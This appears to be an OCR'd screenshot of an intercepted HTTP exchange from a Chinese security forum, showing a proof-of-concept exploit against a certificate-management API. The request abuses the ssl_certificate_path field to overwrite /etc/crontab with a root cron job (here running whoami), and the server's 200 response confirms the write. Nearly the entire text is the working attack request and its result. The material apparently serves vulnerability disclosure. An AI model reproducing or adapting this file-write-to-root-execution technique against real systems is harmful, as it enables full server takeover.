 Pretty Raw Hex \n
1 POST /api/cert HTTP/1.1
2 Host : 149
3 Content-Length : 691
4 Accept : application/json, text/plain, */*
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
6 Authorization :
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiZjgyIiwiZXhwIjox
NzA3MTIxMDAxfQ.fe8N2P972kYWy5083-Dl415CULt6hQqJQZD4DIIa3_c
7 Content-Type : application/json
8 Origin : http://149
9 Referer : http://149.
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 {
5 "name" :"poc" ,
6 "ssl_certificate_path" :"/etc/crontab" ,
7 "ssl_certificate_key_path" :"/tmp/test2" ,
8 "ssl_certificate" :
"SHELL=/bin/bash\nPATH=/sbin:/bin:/usr/sbin:/usr/bin\nMAILTO=ro
ot\n\n# For details see man 4 crontabs\n\n# Example of job defi
nition:\n# .---------------- minute (0 - 59)\n# | .-----------
-- hour (0 - 23)\n# | | .---------- day of month (1 - 31)\n#
| | | .------- month (1 - 12) OR jan,feb,mar,apr ...\n# | |
| | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tu
e,wed,thu,fri,sat\n# | | | | |\n# * * * * * user-name
command to be executed\n* * * * * root /usr/bin/whoami >> /var/
log/whoami.log\n" ,
9 "ssl_cert ificate_key" :"test2"
0 }
1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : application/json; charset=utf-8
3 Date : Sun, 04 Feb 2024 14:13:40 GMT
4 Content-Length : 885
5 Connection : close
6
7 {
"id" :7,
"created_at" :"2024-02-04T14:13:40.701674872Z" ,
"updated_at" :"2024-02-04T14:13:40.701674872Z" ,
"deleted_at" :null ,
"name" :"poc" ,
"domains" :null ,
"filename" :"",
"ssl_certificate_path" :"/etc/crontab" ,
"ssl_certificate_key_path" :"/tmp/test2" ,
"auto_cert" :0,
"challenge_method" :"",
"dns_credential_id" :0,
"log" :"",
"ssl_certificate" :
"SHELL=/bin/bash\nPATH=/sbin:/bin:/usr/sbin:/usr/bin\nMAILTO=ro
ot\n\n# For details see man 4 crontabs\n\n# Example of job defi
nition:\n# .- --------------- minute (0 - 59)\n# | .-----------
-- hour (0 - 23)\n# | | .---------- day of month (1 - 31)\n#
| | | .------- month (1 - 12) OR jan,feb,mar,apr ...\n# | |
| | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tu
e,wed,thu,fri,sat\n# | | | | |\n# * * * * * user-name
command to be executed\n* * * * * root /usr/bin/whoami \u003e\u
003e /var/log/whoami.log\n" ,
"ssl_certificate_key" :"test2"
}
先知社区